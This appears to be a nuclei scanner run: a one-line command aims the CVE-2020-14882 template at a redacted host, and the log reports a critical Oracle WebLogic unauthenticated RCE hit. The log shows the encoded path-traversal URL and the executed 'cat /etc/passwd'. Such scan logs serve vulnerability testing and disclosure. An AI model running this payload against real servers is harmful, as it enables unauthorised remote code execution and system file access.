 echo https://redacted.com | nuclei -t cves/CVE-2020-14882.yaml
                       __     _
    ____  __  _______/ /__  (_)
   / __ \/ / / / ___/ / _ \/ /
  / / / / /_/ / /__/ /  __/ /
 /_/ /_/\__,_/\___/_/\___/_/   v2.1.1
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Loading templates...
[INF] [cve-2020-14882] Oracle WebLogic Server Unauthenticated RCE (and Patch Bypass) (@dwisiswant0) [critical]
[INF] Using 1 rules (1 templates, 0 workflows)
[cve-2020-14882] [http] [critical] https://redacted.com/console/images/%%252e%%252e%%252fconsole.portal [exec=cat /etc/passwd]